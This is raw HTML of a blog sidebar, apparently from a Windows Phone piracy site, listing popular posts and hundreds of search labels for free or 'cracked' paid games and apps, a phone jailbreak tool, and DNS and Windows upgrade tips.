<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx37A-hE2iauMLUtOnd4EhCNo8MBlmSoEkw_i7c4-lcrAg30Ik2q0XN_6tsDn2d2-tMw5E4qfcQ84B4L9_fRau6CVkD7sJ5zWb0RPyahJb7Q' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut38SU4XLFbK4uCozwHNAf7eaB1IG2gL7yv31H7UnYXFT9anis9A4B-TkrMprnMkdAZwIgS9uxGFqc1nd2QiqTYRR88b_roaF4CrydJKzpb3w' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwKrZQ7N67SUPcDrHh5Ltucxk1-ioiCMDteuwsBHuiEnx23qzKv-8nLGHQUzubY0Emni0xu761ZV6XbBJj0wwlJ2fp1q-va8oLMT6A1-dblNY' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
